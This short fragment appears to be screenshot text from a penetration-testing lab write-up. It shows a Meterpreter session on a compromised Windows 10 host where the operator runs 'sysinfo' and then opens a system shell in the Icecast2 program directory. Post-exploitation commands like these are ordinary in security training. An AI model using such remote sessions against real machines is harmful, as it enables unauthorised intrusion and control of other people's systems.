 meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > shell
Process 5272 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>